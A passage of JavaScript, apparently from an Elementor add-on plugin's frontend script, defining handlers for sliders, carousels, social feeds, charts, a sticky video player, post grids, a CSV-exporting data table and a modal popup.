          ha_animation: this.getElementSettings('slider_content_animation'),
          sliderType: this.getElementSettings('slider_type')
        };

        if (this.getElementSettings('effect') == 'flip') {
          settings.flipEffect = {
            limitRotation: true,
            slideShadows: true
          };
        }

        if (this.getElementSettings('effect') == 'cube') {
          settings.cubeEffect = {
            shadow: true,
            slideShadows: true,
            shadowOffset: 20,
            shadowScale: 0.94
          };
        }

        if (this.getElementSettings('effect_multiple') == 'coverflow') {
          settings.coverflowEffect = {
            rotate: 50,
            stretch: 0,
            depth: 100,
            modifier: 1,
            slideShadows: true
          };
        }

        if (this.getElementSettings('slider_type') == 'multiple') {
          var bpObj = {
            desktop: {
              slidesPerView: slidesPerView || 1,
              spaceBetween: parseInt(this.getElementSettings('space_between_slides')) || 0
            }
          };
          var breakpoints = elementorFrontend.config.responsive.breakpoints;
          $.each(breakpoints, function (idx, val) {
            if (val.is_enabled) {
              bpObj[idx] = {
                screenSize: val.value,
                slidesPerView: parseInt($this.getElementSettings('slides_per_view_' + idx)) || slidesPerView,
                spaceBetween: parseInt($this.getElementSettings('space_between_slides_' + idx)) || 0
              };
            }
          });
          settings.customBreakpoints = bpObj;
          settings.customMultiple = true;
        }

        if (this.getElementSettings('autoplay') == 'yes') {
          settings.autoplay = {
            delay: this.getElementSettings('autoplay_speed'),
            disableOnInteraction: false,
            stopOnLastSlide: !(this.getElementSettings('infinity_loop') || false)
          };
        }

        if (this.getElementSettings('arrow_navigation') == 'yes') {
          var selectorNext = this.elements.$container.find('.ha-slider-next');
          var selectorPrev = this.elements.$container.find('.ha-slider-prev');
          settings.navigation = {
            nextEl: selectorNext[0],
            prevEl: selectorPrev[0]
          };
        }

        if (this.getElementSettings('pagination_type') == 'dots') {
          var selectorPagi = this.elements.$container.find('.ha-slider-pagination');
          settings.pagination = {
            el: selectorPagi[0],
            clickable: true
          };
        }

        if (this.getElementSettings('pagination_type') == 'progressbar') {
          var selectorPagi = this.elements.$container.find('.ha-slider-pagination');
          settings.pagination = {
            el: selectorPagi[0],
            clickable: true,
            type: 'progressbar'
          };
        }

        if (this.getElementSettings('pagination_type') == 'numbers') {
          var selectorPagi = this.elements.$container.find('.ha-slider-pagination');
          settings.pagination = {
            el: selectorPagi[0],
            clickable: true,
            type: this.getElementSettings('number_pagination_type'),
            renderBullet: function renderBullet(index, className) {
              return '<span class="' + className + '">' + (index + 1) + '</span>';
            },
            renderFraction: function renderFraction(currentClass, totalClass) {
              return '<span class="' + currentClass + '"></span>' + '<span>/</span>' + '<span class="' + totalClass + '"></span>';
            }
          };
        }

        if (this.getElementSettings('scroll_bar') == 'yes') {
          var selectorScroll = this.elements.$container.find('.ha-slider-scrollbar');
          settings.scrollbar = {
            el: selectorScroll[0],
            hide: this.getElementSettings('scroll_bar_visibility') == 'true',
            draggable: true
          };
        }

        if (this.getElementSettings('thumbs_navigation') == 'yes') {
          settings.thumbs = {
            swiper: haGallaryThumbs
          };
        }

        return $.extend({}, settings);
      },
      run: function run() {
        var elContainer = this.elements.$container;
        var slider = elContainer.find('.ha-slider-container');
        var readySettings = this.getReadySettings();
        var sliderObj = new HaSwiper(slider[0], readySettings);
        sliderObj.on('slideChange', function () {
          if (readySettings.ha_animation == 'none' || readySettings.sliderType == 'multiple') {
            return;
          }

          var aI = sliderObj.activeIndex;
          var elSlide = elContainer.find('.ha-slider-slide');
          var elSlideContent = elContainer.find('.ha-slider-content');
          var currentSlide = elSlideContent.eq(aI);
          currentSlide.hide();

          if (currentSlide.length <= 0) {
            elSlide.eq(aI).find('.elementor-invisible').css('visibility', 'visible');
          }

          setTimeout(function () {
            currentSlide.show();
          }, readySettings.speed);
        });
      }
    });
    var CarouselBase = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.run();
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          selectors: {
            container: ".ha-carousel-container"
          },
          arrows: false,
          dots: false,
          checkVisible: false,
          infinite: true,
          slidesToShow: 3,
          rows: 0,
          prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-chevron-left"></i></button>',
          nextArrow: '<button type="button" class="slick-next"><i class="fa fa-chevron-right"></i></button>'
        };
      },
      getDefaultElements: function getDefaultElements() {
        var selectors = this.getSettings("selectors");
        return {
          $container: this.findElement(selectors.container)
        };
      },
      onElementChange: function onElementChange() {
        this.elements.$container.slick("unslick");
        this.run();
      },
      getReadySettings: function getReadySettings() {
        var settings = {
          infinite: !!this.getElementSettings("loop"),
          autoplay: !!this.getElementSettings("autoplay"),
          autoplaySpeed: this.getElementSettings("autoplay_speed"),
          speed: this.getElementSettings("animation_speed"),
          centerMode: !!this.getElementSettings("center"),
          vertical: !!this.getElementSettings("vertical"),
          slidesToScroll: 1
        };

        switch (this.getElementSettings("navigation")) {
          case "arrow":
            settings.arrows = true;
            break;

          case "dots":
            settings.dots = true;
            break;

          case "both":
            settings.arrows = true;
            settings.dots = true;
            break;
        }

        settings.slidesToShow = parseInt(this.getElementSettings('slides_to_show')) || 1;
        settings.responsive = [{
          breakpoint: elementorFrontend.config.breakpoints.lg,
          settings: {
            slidesToShow: parseInt(this.getElementSettings("slides_to_show_tablet")) || settings.slidesToShow
          }
        }, {
          breakpoint: elementorFrontend.config.breakpoints.md,
          settings: {
            slidesToShow: parseInt(this.getElementSettings("slides_to_show_mobile")) || parseInt(this.getElementSettings("slides_to_show_tablet")) || settings.slidesToShow
          }
        }];
        return $.extend({}, this.getSettings(), settings);
      },
      run: function run() {
        this.elements.$container.slick(this.getReadySettings());
      }
    }); // Source Code

    var SourceCode = function SourceCode($scope) {
      var $item = $scope.find('.ha-source-code');
      var $lng_type = $item.data('lng-type');
      var $after_copy_text = $item.data('after-copy');
      var $code = $item.find('code.language-' + $lng_type);
      var $copy_btn = $scope.find('.ha-copy-code-button');
      $copy_btn.on('click', function () {
        var $temp = $("<textarea>");
        $(this).append($temp);
        $temp.val($code.text()).select();
        document.execCommand("copy");
        $temp.remove();

        if ($after_copy_text.length) {
          $(this).text($after_copy_text);
        }
      });

      if ($lng_type !== undefined && $code !== undefined) {
        Prism.highlightElement($code.get(0));
      }
    }; // Animated text


    var AnimatedText = function AnimatedText($scope) {
      var $item = $scope.find(".cd-headline"),
          $animationDelay = $item.data("animation-delay");
      happyAnimatedText({
        selector: $item,
        animationDelay: $animationDelay
      });
    }; //Instagram Feed


    var InstagramFeed = function InstagramFeed($scope) {
      var button = $scope.find('.ha-insta-load-more');
      var instagram_wrap = $scope.find('.ha-insta-default');
      button.on("click", function (e) {
        e.preventDefault();
        var $self = $(this),
            query_settings = $self.data("settings"),
            total = $self.data("total"),
            items = $scope.find('.ha-insta-item').length;
        $.ajax({
          url: HappyProLocalize.ajax_url,
          type: "POST",
          data: {
            action: "ha_instagram_feed_action",
            security: HappyProLocalize.nonce,
            query_settings: query_settings,
            loaded_item: items
          },
          success: function success(response) {
            if (total > items) {
              $(response).appendTo(instagram_wrap);
            } else {
              $self.text('All Loaded').addClass('loaded');
              setTimeout(function () {
                $self.css({
                  "display": "none"
                });
              }, 800);
            }
          },
          error: function error(_error) {}
        });
      });
    }; //Scrolling Image


    var ScrollingImage = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find(".ha-scrolling-image-wrapper");
        this.run();
      },
      onElementChange: function onElementChange() {
        this.run();
      },
      run: function run() {
        var container_height = this.wrapper.innerHeight(),
            container_width = this.wrapper.innerWidth(),
            image_align = this.wrapper.data("align"),
            scroll_direction = this.wrapper.data("scroll-direction"),
            items = this.wrapper.find(".ha-scrolling-image-container"),
            single_image_box = items.find(".ha-scrolling-image-item"),
            scroll = "scroll" + image_align + scroll_direction + parseInt(container_height) + parseInt(container_width),
            duration = this.wrapper.data("duration"),
            direction = "normal",
            horizontal_align_width = 10,
            vertical_align_height = 10;
        var start = {
          transform: "translateY(" + container_height + "px)"
        },
            end = {
          transform: "translateY(-101%)"
        };

        if ("bottom" === scroll_direction || "right" === scroll_direction) {
          direction = "reverse";
        }

        if ("ha-horizontal" === image_align) {
          start = {
            transform: "translateX(" + container_width + "px)"
          };
          end = {
            transform: "translateX(-101%)"
          };
          single_image_box.each(function () {
            horizontal_align_width += $(this).outerWidth(true);
          });
          items.css({
            width: horizontal_align_width,
            display: "flex"
          });
          items.find("img").css({
            "max-width": "100%"
          });
          single_image_box.css({
            display: "inline-flex"
          });
        }

        if ("ha-vertical" === image_align) {
          single_image_box.each(function () {
            vertical_align_height += $(this).outerHeight(true);
          });
        }

        $.keyframe.define([{
          name: scroll,
          "0%": start,
          "100%": end
        }]);
        items.playKeyframe({
          name: scroll,
          duration: duration.toString() + "ms",
          timingFunction: "linear",
          delay: "0s",
          iterationCount: "infinite",
          direction: direction,
          fillMode: "none",
          complete: function complete() {}
        });
      }
    }); //Pricing Table ToolTip

    var PricingTableToolTip = function PricingTableToolTip($scope) {
      var tooltip_area = $scope.find('.ha-pricing-table-feature-tooltip');
      tooltip_area.on({
        mouseenter: function mouseenter(e) {
          var $this = $(this),
              direction = $this[0].getBoundingClientRect(),
              tooltip = $this.find(".ha-pricing-table-feature-tooltip-text"),
              tooltipW = tooltip.outerWidth(true),
              tooltipH = tooltip.outerHeight(true),
              W_width = $(window).width(),
              W_height = $(window).height();
          tooltip.css({
            left: "0",
            right: "auto",
            top: "calc(100% + 1px)",
            bottom: "auto"
          });

          if (W_width - direction.left < tooltipW && direction.right < tooltipW) {
            tooltip.css({
              left: "calc(50% - (" + tooltipW + "px/2))"
            });
          } else if (W_width - direction.left < tooltipW) {
            tooltip.css({
              left: "auto",
              right: "0"
            });
          }

          if (W_height - direction.bottom < tooltipH) {
            tooltip.css({
              top: "auto",
              bottom: "calc(100% + 1px)"
            });
          }
        }
      });
    };

    var TabHandlerBase = elementorModules.frontend.handlers.Base.extend({
      $activeContent: null,
      getDefaultSettings: function getDefaultSettings() {
        return {
          selectors: {
            tabTitle: ".ha-tab__title",
            tabContent: ".ha-tab__content"
          },
          classes: {
            active: "ha-tab--active"
          },
          showTabFn: "show",
          hideTabFn: "hide",
          toggleSelf: false,
          hidePrevious: true,
          autoExpand: true
        };
      },
      getDefaultElements: function getDefaultElements() {
        var selectors = this.getSettings("selectors");
        return {
          $tabTitles: this.findElement(selectors.tabTitle),
          $tabContents: this.findElement(selectors.tabContent)
        };
      },
      activateDefaultTab: function activateDefaultTab() {
        var settings = this.getSettings();

        if (!settings.autoExpand || "editor" === settings.autoExpand && !this.isEdit) {
          return;
        }

        var defaultActiveTab = this.getEditSettings("activeItemIndex") || 1,
            originalToggleMethods = {
          showTabFn: settings.showTabFn,
          hideTabFn: settings.hideTabFn
        }; // Toggle tabs without animation to avoid jumping

        this.setSettings({
          showTabFn: "show",
          hideTabFn: "hide"
        });
        this.changeActiveTab(defaultActiveTab); // Return back original toggle effects

        this.setSettings(originalToggleMethods);
      },
      deactivateActiveTab: function deactivateActiveTab(tabIndex) {
        var settings = this.getSettings(),
            activeClass = settings.classes.active,
            activeFilter = tabIndex ? '[data-tab="' + tabIndex + '"]' : "." + activeClass,
            $activeTitle = this.elements.$tabTitles.filter(activeFilter),
            $activeContent = this.elements.$tabContents.filter(activeFilter);
        $activeTitle.add($activeContent).removeClass(activeClass);
        $activeContent[settings.hideTabFn]();
      },
      activateTab: function activateTab(tabIndex) {
        var settings = this.getSettings(),
            activeClass = settings.classes.active,
            $requestedTitle = this.elements.$tabTitles.filter('[data-tab="' + tabIndex + '"]'),
            $requestedContent = this.elements.$tabContents.filter('[data-tab="' + tabIndex + '"]');
        $requestedTitle.add($requestedContent).addClass(activeClass);
        $requestedContent[settings.showTabFn]();
      },
      isActiveTab: function isActiveTab(tabIndex) {
        return this.elements.$tabTitles.filter('[data-tab="' + tabIndex + '"]').hasClass(this.getSettings("classes.active"));
      },
      bindEvents: function bindEvents() {
        var _this = this;

        this.elements.$tabTitles.on({
          keydown: function keydown(event) {
            if ("Enter" === event.key) {
              event.preventDefault();

              _this.changeActiveTab(event.currentTarget.getAttribute("data-tab"));
            }
          },
          click: function click(event) {
            event.preventDefault();

            _this.changeActiveTab(event.currentTarget.getAttribute("data-tab"));
          }
        });
      },
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.activateDefaultTab();
      },
      onEditSettingsChange: function onEditSettingsChange(propertyName) {
        if ("activeItemIndex" === propertyName) {
          this.activateDefaultTab();
        }
      },
      changeActiveTab: function changeActiveTab(tabIndex) {
        var isActiveTab = this.isActiveTab(tabIndex),
            settings = this.getSettings();

        if ((settings.toggleSelf || !isActiveTab) && settings.hidePrevious) {
          this.deactivateActiveTab();
        }

        if (!settings.hidePrevious && isActiveTab) {
          this.deactivateActiveTab(tabIndex);
        }

        if (!isActiveTab) {
          this.activateTab(tabIndex);
        }

        $(window).trigger('resize');
      }
    }); // TimeLine

    var TimeLine = function TimeLine($scope) {
      var T_ID = $scope.data("id");
      var timeline = $scope.find(".ha-timeline-wrap");
      var dataScroll = timeline.data("scroll");
      var timeline_block = timeline.find(".ha-timeline-block");
      var event = "scroll.timelineScroll" + T_ID + " resize.timelineScroll" + T_ID;

      function scroll_tree() {
        timeline_block.each(function () {
          var block_height = $(this).outerHeight(true);
          var $offsetTop = $(this).offset().top;
          var window_middle_p = $window.scrollTop() + $window.height() / 2;

          if ($offsetTop < window_middle_p) {
            $(this).addClass("ha-timeline-scroll-tree");
          } else {
            $(this).removeClass("ha-timeline-scroll-tree");
          }

          var scroll_tree_wrap = $(this).find(".ha-timeline-tree-inner");
          var scroll_height = $window.scrollTop() - scroll_tree_wrap.offset().top + $window.outerHeight() / 2;

          if ($offsetTop < window_middle_p && timeline_block.hasClass("ha-timeline-scroll-tree")) {
            if (block_height > scroll_height) {
              scroll_tree_wrap.css({
                height: scroll_height * 1.5 + "px"
              });
            } else {
              scroll_tree_wrap.css({
                height: block_height * 1.2 + "px"
              });
            }
          } else {
            scroll_tree_wrap.css("height", "0px");
          }
        });
      }

      if ("yes" === dataScroll) {
        scroll_tree();
        $window.on(event, scroll_tree);
      } else {
        $window.off(event);
      }
    };

    var HotSpots = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.init();
      },
      bindEvents: function bindEvents() {
        if (!this.isEdit) {
          this.elements.$items.on("click.spotClick", function (e) {
            e.preventDefault();
          });
        }
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          selectors: {
            item: ".ha-hotspots__item"
          }
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $items: this.findElement(this.getSettings("selectors.item"))
        };
      },
      onElementChange: function onElementChange(changedProp) {
        if (!this.hasTipso()) {
          return;
        }

        if (changedProp.indexOf("tooltip_") === 0) {
          this.elements.$items.tipso("destroy");
          this.init();
        }
      },
      hasTipso: function hasTipso() {
        return $.fn["tipso"];
      },
      init: function init() {
        var position = this.getElementSettings("tooltip_position"),
            width = this.getElementSettings("tooltip_width"),
            background = this.getElementSettings("tooltip_bg_color"),
            color = this.getElementSettings("tooltip_color"),
            speed = this.getElementSettings("tooltip_speed"),
            delay = this.getElementSettings("tooltip_delay"),
            hideDelay = this.getElementSettings("tooltip_hide_delay"),
            hideArrow = this.getElementSettings("tooltip_hide_arrow"),
            hover = this.getElementSettings("tooltip_hover"),
            elementId = this.getID();

        if (!this.hasTipso()) {
          return;
        }

        this.elements.$items.each(function (index, item) {
          var $item = $(item),
              target = $item.data("target"),
              settings = $item.data("settings"),
              classes = ["ha-hotspots--" + elementId, "elementor-repeater-item-" + target];
          $item.tipso({
            color: color,
            width: width.size || 200,
            position: settings.position || position,
            speed: speed,
            delay: delay,
            showArrow: !hideArrow,
            tooltipHover: !!hover,
            hideDelay: hideDelay,
            background: background,
            useTitle: false,
            content: $("#ha-" + target).html(),
            onBeforeShow: function onBeforeShow($e, e, tooltip) {
              tooltip.tipso_bubble.addClass(classes.join(" "));
            }
          });
        });
      }
    });

    var LineChart = function LineChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
            $container = $chart.find(".ha-line-chart-container"),
            $chart_canvas = $chart.find("#ha-line-chart"),
            settings = $container.data("settings");

        if ($container.length) {
          var chart = new Chart($chart_canvas, settings);
        }
      });
    };

    var RadarChart = function RadarChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
            $container = $chart.find(".ha-radar-chart-container"),
            $chart_canvas = $chart.find("#ha-radar-chart"),
            settings = $container.data("settings");

        if ($container.length) {
          var chart = new Chart($chart_canvas, settings);
        }
      });
    };

    var PolarChart = function PolarChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
            $container = $chart.find(".ha-polar-chart-container"),
            $chart_canvas = $chart.find("#ha-polar-chart"),
            settings = $container.data("settings");

        if ($container.length) {
          var chart = new Chart($chart_canvas, settings);
        }
      });
    };

    var PieChart = function PieChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
            $container = $chart.find(".ha-pie-chart-container"),
            $chart_canvas = $chart.find("#ha-pie-chart"),
            settings = $container.data("settings");

        if ($container.length) {
          var chart = new Chart($chart_canvas, settings);
        }
      });
    };

    var StickyVideoArray = [];

    var StickyVideo = function StickyVideo($scope) {
      var $id = "#ha-sticky-video-player-" + $scope.data("id"),
          $wrap = $scope.find(".ha-sticky-video-wrap"),
          $settting = $wrap.data("ha-player"),
          $box = $wrap.find(".ha-sticky-video-box"),
          $overlay_box = $wrap.find(".ha-sticky-video-overlay"),
          $overlay_play = $overlay_box.find(".ha-sticky-video-overlay-icon"),
          $sticky_close = $wrap.find(".ha-sticky-video-close i"),
          $all_box = $(".ha-sticky-video-box"),
          event = "scroll.haStickyVideo" + $scope.data("id"),
          //event = "scroll.haStickyVideo"+$scope.data('id')+" resize.haStickyVideo"+$scope.data('id'),
      set; //console.log(StickyVideoArray);

      var option = {
        autoplay: $settting.autoplay,
        muted: $settting.muted,
        loop: $settting.loop,
        clickToPlay: false,
        hideControls: false // youtube: {
        // 	start: '30',
        // 	end: '45',
        // },

      };
      /* var playerAbc = new Plyr('#player', {
      		title: 'Example Title',
      		// autoplay: true,
      		youtube: {
      			start: '30',
      			end: '45',
      		},
      	  }); */

      var playerAbc = new Plyr($id);
      var StickyVideoObject = {
        player: playerAbc,
        event: event,
        player_box: $box
      };
      StickyVideoArray.push(StickyVideoObject); //on overlay click

      if (0 !== $overlay_box.length) {
        var $el = 0 !== $overlay_play.length ? $overlay_play : $overlay_box;
        $el.on("click", function () {
          playerAbc.play();
        });
      } //on close sticky


      $sticky_close.on("click", function () {
        $box.removeClass("sticky");
        $box.addClass("sticky-close");
        playerAbc.pause();
      }); //on Play

      playerAbc.on("play", function (e) {
        //console.log(e,StickyVideoArray);
        $overlay_box.css("display", "none");

        if ($box.hasClass("sticky-close")) {
          $box.removeClass("sticky-close");
        }

        StickyVideoArray.forEach(function (item, index) {
          //console.log( item );
          if (item.player !== playerAbc) {
            //console.log('push');
            item.player.pause();
          }

          if (item.event !== event) {
            $window.off(item.event); //console.log('event');
          }

          if (item.player_box !== $box) {
            item.player_box.removeClass("sticky"); //console.log('removeClass');
          }
        }); //$all_box.removeClass("sticky");
        //console.log($settting,$id);

        if (true === $settting.sticky) {
          $window.on(event, function () {
            var height = $box.outerHeight(true);
            var $offsetTop = $wrap.offset().top;
            var videoBoxTopPoint = $window.scrollTop();
            var videoBoxMiddlePoint = $offsetTop + height / 2;

            if (!$box.hasClass("sticky-close")) {
              if (videoBoxMiddlePoint < videoBoxTopPoint) {
                $box.addClass("sticky");
              } else {
                $box.removeClass("sticky");
              }
            }
          });
        } else {
          $window.off(event);
        }
      }); // on pause

      playerAbc.on("pause", function (e) {
        $window.off(event);
      });
      $window.on("load resize", debounce(function () {
        //console.log($box.find( 'iframe' ));
        // cannot rely on iframe here cause iframe has extra height
        var height = $box.find(".plyr").height();
        $wrap.css("min-height", height + "px");
      }, 100));
      /* var event = "scroll.timelineScroll"+T_ID+" resize.timelineScroll"+T_ID;
      	function scroll_tree() {
      	timeline_block.each(function () {
      		var block_height = $(this).outerHeight(true);
      		var $offsetTop = $(this).offset().top;
      		var window_middle_p = $window.scrollTop() + $window.height() / 2;
      		if ($offsetTop < window_middle_p) {
      			$(this).addClass("ha-timeline-scroll-tree");
      		} else {
      			$(this).removeClass("ha-timeline-scroll-tree");
      		}
      		var scroll_tree_wrap = $(this).find('.ha-timeline-tree-inner');
      		var scroll_height = ($window.scrollTop() - scroll_tree_wrap.offset().top) + ($window.outerHeight() / 2);
      			if ($offsetTop < window_middle_p && timeline_block.hasClass('ha-timeline-scroll-tree')) {
      			if (block_height > scroll_height) {
      				scroll_tree_wrap.css({"height": scroll_height * 1.5 + "px",});
      			} else {
      				scroll_tree_wrap.css({"height": block_height * 1.2 + "px",});
      			}
      		} else {
      			scroll_tree_wrap.css("height", "0px");
      		}
      	});
      }
      	if( 'yes' === dataScroll) {
      	scroll_tree();
      	$window.on(event, scroll_tree);
      }else{
      	$window.off(event);
      } */
    }; //facebook feed


    var FacebookFeed = function FacebookFeed($scope) {
      var button = $scope.find(".ha-facebook-load-more");
      var facebook_wrap = $scope.find(".ha-facebook-items");
      button.on("click", function (e) {
        e.preventDefault();
        var $self = $(this),
            query_settings = $self.data("settings"),
            total = $self.data("total"),
            items = $scope.find(".ha-facebook-item").length;
        $.ajax({
          url: HappyProLocalize.ajax_url,
          type: "POST",
          data: {
            action: "ha_facebook_feed_action",
            security: HappyProLocalize.nonce,
            query_settings: query_settings,
            loaded_item: items
          },
          success: function success(response) {
            if (total > items) {
              $(response).appendTo(facebook_wrap);
            } else {
              $self.text("All Loaded").addClass("loaded");
              setTimeout(function () {
                $self.css({
                  display: "none"
                });
              }, 800);
            }
          },
          error: function error(_error2) {}
        });
      });
    }; //SmartPostList


    var SmartPostList = function SmartPostList($scope) {
      var filterWrap = $scope.find(".ha-spl-filter"),
          customSelect = $scope.find(".ha-spl-custom-select"),
          gridWrap = $scope.find(".ha-spl-grid-area"),
          mainWrapper = $scope.find(".ha-spl-wrapper"),
          querySettings = mainWrapper.data("settings"),
          dataOffset = mainWrapper.attr("data-offset"),
          nav = $scope.find(".ha-spl-pagination button"),
          navPrev = $scope.find(".ha-spl-pagination button.prev"),
          navNext = $scope.find(".ha-spl-pagination button.next"),
          filter = $scope.find("ul.ha-spl-filter-list li span"),
          event;
      customSelect.niceSelect();
      var select = $scope.find(".ha-spl-custom-select li");

      function afterClick(e) {
        e.preventDefault();
        var $self = $(this),
            dataFilter = filterWrap.attr("data-active"),
            dataTotalOffset = mainWrapper.attr("data-total-offset"),
            offset = "",
            termId = "";

        if (e.target.classList.contains("prev") || e.target.classList.contains("fa-angle-left")) {
          if (0 == parseInt(dataTotalOffset)) {
            navPrev.attr("disabled", true);
            return;
          }

          offset = 0 !== parseInt(dataTotalOffset) ? parseInt(dataTotalOffset) - parseInt(dataOffset) : "0";

          if (undefined !== dataFilter) {
            termId = dataFilter;
          }
        } else if (e.target.classList.contains("next") || e.target.classList.contains("fa-angle-right")) {
          offset = parseInt(dataTotalOffset) + parseInt(dataOffset);

          if (undefined !== dataFilter) {
            termId = dataFilter;
          }
        }

        if (e.target.hasAttribute("data-value")) {
          termId = e.target.dataset["value"];
          filterWrap[0].setAttribute("data-active", termId);

          if ("SPAN" === e.target.tagName) {
            filter.removeClass("ha-active");
            e.target.classList.toggle("ha-active");
          }

          offset = 0;
          navPrev.attr("disabled", true);
          navNext.removeAttr("disabled");
        }

        $.ajax({
          url: HappyProLocalize.ajax_url,
          type: "POST",
          data: {
            action: "ha_smart_post_list_action",
            security: HappyProLocalize.nonce,
            querySettings: querySettings,
            offset: offset,
            termId: termId
          },
          success: function success(response) {
            if ($(response).length > 0) {
              gridWrap.css("height", gridWrap.outerHeight(true) + "px");
              gridWrap.html("");
              $(response).appendTo(gridWrap);
              gridWrap.css("height", "");
              mainWrapper[0].attributes["data-total-offset"].value = offset;

              if (e.target.classList.contains("prev") || e.target.classList.contains("fa-angle-left")) {
                navNext.removeAttr("disabled");
              }

              if (e.target.classList.contains("next") || e.target.classList.contains("fa-angle-right")) {
                navPrev.removeAttr("disabled");
              }
            } else {
              if (e.target.classList.contains("next") || e.target.classList.contains("fa-angle-right")) {
                navNext.attr("disabled", true);
              }
            }
          },
          error: function error(_error3) {}
        });
      }

      nav.on("click", afterClick);
      filter.on("click", afterClick);
      select.on("click", afterClick);
    }; //PostGrid


    var postGridSkins = ["classic", "hawai", "standard", "monastic", "stylica", "outbox", "crossroad"];

    var PostGrid = function PostGrid($scope) {
      var wrapper = $scope.find(".ha-pg-wrapper"),
          gridWrap = wrapper.find(".ha-pg-grid-wrap"),
          button = wrapper.find("button.ha-pg-loadmore");
      button.on("click", function (e) {
        e.preventDefault();
        var $self = $(this),
            querySettings = $self.data("settings"),
            items = wrapper.find(".ha-pg-item").length;
        $self.attr("disabled", true);
        $.ajax({
          url: HappyProLocalize.ajax_url,
          type: "POST",
          data: {
            action: "hapro_post_grid_action",
            security: HappyProLocalize.nonce,
            querySettings: querySettings,
            loadedItem: items
          },
          beforeSend: function beforeSend() {
            $self.find(".eicon-loading").css({
              display: "inline-block"
            });
          },
          success: function success(response) {
            if (response) {
              $(response).each(function () {
                var $self = $(this); // every item

                if ($self.hasClass("ha-pg-item")) {
                  $self.addClass("ha-pg-item-loaded").appendTo(gridWrap);
                } else {
                  $self.appendTo(gridWrap);
                }
              });
            } else {
              $self.text("All Loaded").addClass("loaded");
              setTimeout(function () {
                $self.css({
                  display: "none"
                });
              }, 800);
            }

            $self.find(".eicon-loading").css({
              display: "none"
            });
            $self.removeAttr("disabled");
          },
          error: function error(_error4) {}
        });
      });
    }; // Advanced Data Table


    var DataTable = function DataTable($scope) {
      var dataTable = $scope.find(".ha-advanced-table");
      var widgetWrapper = $scope.find(".elementor-widget-container");
      var row_td = $scope.find(".ha-advanced-table__body-row-cell");
      var search = dataTable.data("search") == true ? true : false;
      var paging = dataTable.data("paging") == true ? true : false;
      var scrollX = dataTable.data("scroll-x") == undefined ? false : true;

      if (window.innerWidth <= 767) {
        var scrollX = true;
      } // DataTables.js settings


      $(dataTable).DataTable({
        searching: search,
        paging: paging,
        orderCellsTop: true,
        scrollX: scrollX
      });
      var column_th = $scope.find(".ha-advanced-table__head-column-cell");
      column_th.each(function (index, v) {
        $(column_th[index]).css("width", "");
      }); // export table button

      if (dataTable.data("export-table") == true) {
        widgetWrapper.prepend('<div class="ha-advanced-table-btn-wrap"><button class="ha-advanced-table-btn">' + dataTable.data("export-table-text") + "</button></div>");
        var dataTableBtn = $scope.find(".ha-advanced-table-btn");
        dataTableBtn.on("click", function () {
          var oldDownloadNode = document.querySelector(".ha-advanced-data-table-export");

          if (oldDownloadNode) {
            oldDownloadNode.parentNode.removeChild(oldDownloadNode);
          }

          var csv = [];
          dataTable.find("tr").each(function (index, tr) {
            var data = [];
            $(tr).find("th").each(function (index, th) {
              data.push(th.textContent);
            });
            $(tr).find("td").each(function (index, td) {
              data.push(td.textContent);
            });
            csv.push(data.join(","));
          });
          var csvFile = new Blob([csv.join("\n")], {
            type: "text/csv"
          });
          var downloadNode = document.createElement("a");
          var url = URL.createObjectURL(csvFile);
          var date = new Date();
          var options = {
            day: "2-digit",
            month: "short",
            year: "numeric",
            hour: "numeric",
            minute: "numeric",
            second: "numeric"
          };
          var formatedDate = date.toLocaleDateString("en-BD", options);
          var dateString = JSON.stringify(formatedDate.replace(/[ , :]/g, "-"));
          downloadNode.download = "advanced-data-table-" + dateString + "~" + dataTable.data("widget-id") + ".csv";
          downloadNode.setAttribute("href", url);
          downloadNode.classList.add("ha-advanced-data-table-export");
          downloadNode.style.visibility = "hidden";
          document.body.appendChild(downloadNode);
          downloadNode.click();
        });
      }
    }; // ModalPopup


    var ModalPopup = function ModalPopup($scope) {
      var boxWrapper = $scope.find('.ha-modal-popup-box-wrapper');
      var triggerType = boxWrapper.data('trigger-type');
      var trigger = $scope.find('.ha-modal-popup-trigger');
      var overlayClose = $scope.find('.ha-modal-popup-overlay');
      var iconClose = $scope.find('.ha-modal-popup-content-close');
      var modal = $scope.find('.ha-modal-popup-content-wrapper');
      var modalAnimation = modal.data('animation');
      var modalDelay = modal.data('display-delay'); // var videoSrc;

      if ('pageload' == triggerType) {
        if (!modal.hasClass('ha-modal-show')) {
          setTimeout(function () {
            modal.addClass('ha-modal-show');
            modal.find('.ha-modal-animation').addClass(modalAnimation);
          }, parseInt(modalDelay));
        }
      } else {
        trigger.on("click", function (e) {
          e.preventDefault();
          var wrapper = $(this).closest('.ha-modal-popup-box-wrapper'),
              modal = wrapper.find('.ha-modal-popup-content-wrapper'),
              modalAnimation = modal.data('animation'),
              modalContent = modal.find('.ha-modal-animation');

          if (!modal.hasClass('ha-modal-show')) {
            modal.addClass('ha-modal-show');
            modalContent.addClass(modalAnimation);
          }
        });
      }

      overlayClose.on("click", close_modal);
      iconClose.on("click", close_modal);

      function close_modal(el) {
        var wrap = $(this).closest('.ha-modal-popup-content-wrapper'),
            modalAnimation = wrap.data('animation');

        if (wrap != null && wrap.hasClass('ha-modal-show')) {
          var doSetTimeout = function doSetTimeout(target, source) {
            setTimeout(function () {
              target.attr('src', source);
            }, 500);
          };

          var nVideo = wrap.find('iframe, video');
          $.each(nVideo, function (idx, val) {
            var videoSrc = $(this).attr('src');
            $(this).attr('src', 'https://happyaddons.com/marvin/index.html');
            doSetTimeout($(this), videoSrc);
          });
          wrap.removeClass('ha-modal-show');
          wrap.find('.' + modalAnimation).removeClass(modalAnimation);
        }
      }
